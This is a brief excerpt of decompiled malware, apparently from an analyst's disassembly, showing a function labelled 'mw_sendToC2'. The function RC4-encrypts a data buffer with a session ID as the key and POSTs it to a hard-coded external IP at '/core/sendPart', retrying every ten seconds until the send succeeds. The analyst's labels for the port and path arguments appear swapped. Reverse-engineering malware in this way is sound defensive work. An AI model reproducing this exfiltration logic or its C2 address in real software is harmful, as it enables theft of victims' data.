 1400012f8 uint32_t mw_sendToC2(char* session_id, struct BufferStruct* buf)
140001316 char headers[0x208]
140001316 mw_memset(&headers, 0, size: 0x200)
140001327 mw_strCopy(&headers, "Authorization: ")
140001339 mw_strCopy(&headers, session_id)
14000134a mw_strCopy(&headers, "\r\n")
14000136f mw_rc4(buf->data, len: buf->endOfData, key: session_id)
140001374 char var_218 = 0
140001380 uint32_t result
140001380
140001380 while (true)
140001380 if (zx.d(var_218) != 0)
1400013de result.b = 0
1400013de break
1400013de
1400013be var_218 = mw_makePostRequest(ipAddr: "45.89.196.115", endPoint: 0x50,
1400013be port: "/core/sendPart", &headers, buf->data, buf->endOfData.d)
1400013be
1400013c9 if (zx.d(var_218) != 0)
1400013d8 result.b = 1
1400013da break
1400013da
1400013d0 Sleep(dwMilliseconds: 0x2710)
1400013d0
1400013e7 return result